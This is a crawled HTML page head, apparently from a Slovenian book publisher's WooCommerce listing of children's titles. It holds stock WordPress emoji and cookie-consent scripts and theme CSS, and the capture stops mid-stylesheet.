

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/oznaka-izdelka/otroci/?layout=list
body_size: 25116
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>otroci &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; otroci Tag Vir" href="https://zalozbakarantanija.si/oznaka-izdelka/otroci/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory 